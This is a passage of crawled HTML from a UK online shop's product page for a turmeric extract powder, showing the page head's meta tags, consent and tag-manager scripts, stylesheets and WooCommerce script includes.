

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/
body_size: 85041
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oilsandherbs.co.uk/xmlrpc.php" />

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-K54J6PR'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="9254a4bf-63fa-47bc-92fc-19dae27e8884"
							data-blockingmode="auto"
	></script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Buy High Strength Turmeric Extract Powder 95% Curcuminoids</title>
<meta name="description" content="Buy premium turmeric extract powder 95% curcuminoids – lab-verified, vegan-friendly, and free from fillers. Fast UK delivery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy High Strength Turmeric Extract Powder 95% Curcuminoids" />
<meta property="og:description" content="Buy premium turmeric extract powder 95% curcuminoids – lab-verified, vegan-friendly, and free from fillers. Fast UK delivery." />
<meta property="og:url" content="https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" />
<meta property="og:site_name" content="Oils and Herbs UK" />
<meta property="og:updated_time" content="2025-12-29T10:13:25+00:00" />
<meta property="og:image" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" />
<meta property="og:image:secure_url" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="turmeric extract powder 95% curcumin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy High Strength Turmeric Extract Powder 95% Curcuminoids" />
<meta name="twitter:description" content="Buy premium turmeric extract powder 95% curcuminoids – lab-verified, vegan-friendly, and free from fillers. Fast UK delivery." />
<meta name="twitter:image" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;11.99 - &pound;99.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Oils and Herbs UK &raquo; Feed" href="https://oilsandherbs.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oils and Herbs UK &raquo; Comments Feed" href="https://oilsandherbs.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oils and Herbs UK &raquo; High Strength Turmeric Extract powder 95% curcuminoids Comments Feed" href="https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oilsandherbs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fcurcumun-turmeric-extract-powder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oilsandherbs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fcurcumun-turmeric-extract-powder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #194a33;--wp--preset--color--secondary: #dd3333;--wp--preset--color--success: #8cbc4f;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://oilsandherbs.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' type='text/css' media='all' />
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://oilsandherbs.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://oilsandherbs.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://oilsandherbs.co.uk/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11758540917' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
